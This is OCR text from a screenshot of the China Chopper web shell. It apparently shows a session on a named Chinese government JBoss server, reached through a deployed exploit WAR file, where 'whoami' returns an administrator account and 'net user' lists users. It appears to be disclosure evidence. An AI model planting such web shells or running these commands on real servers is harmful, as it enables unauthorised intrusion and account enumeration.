 中国菜刀@XiaoDao.0.12.30
http://nx.si.gov.cn:80...
http://nx.si.gov.cn:80...
星期天 2015-05-31 四月十四
[*] 磁盘列表 [ C:D:E:F: ]
D:\jboss-4.2.3.GA_PAI\server\default\tmp\deploy\tmp30417is-exp.war\> whoami
nx\administrator
D:\jboss-4.2.3.GA_PAI\server\default\tmp\deploy\tmp30417is-exp.war\> net user
\\NX 的用户帐户
Administrator Guest test
命令成功完成。
D:\jboss-4.2.3.GA_PAI\server\default\tmp\deploy\tmp30417is-exp.war\>
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
UTF-8